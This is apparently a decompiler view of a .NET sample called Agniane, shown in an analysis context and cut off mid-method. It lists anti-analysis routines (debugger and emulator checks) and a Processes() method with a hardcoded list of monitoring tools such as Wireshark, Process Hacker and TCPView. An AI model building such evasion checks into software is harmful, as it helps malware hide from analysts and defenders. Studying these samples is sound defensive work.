 ype to search
Agniane (1.0.0.0, msil 32 bit pref, .Net Framewo
Metadata
References
Win32 resources
<Root Namespace>
AntiAnalysis
Base types
CheckRemoteDebuggerPresent(IntPtr
Debugger() : bool
Emulator() : bool
GetModuleHandle(string lpModuleNa
public static bool Processes()
{
Process[] processes = Process.GetProcesses();
string[] selectedProcessList = new string[8]
{
"processhacker",
"netstat",
"netmon",
"tcpview",
"wireshark",
"filemon",
"regmon",
"cain"
};
return ((IEnumerable<Process>) processes).Any<Process>((Func<Process, bool>) (process =>
}